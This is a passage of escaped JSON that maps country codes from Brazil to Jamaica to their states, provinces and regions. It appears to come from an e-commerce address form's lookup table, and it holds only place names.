Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint 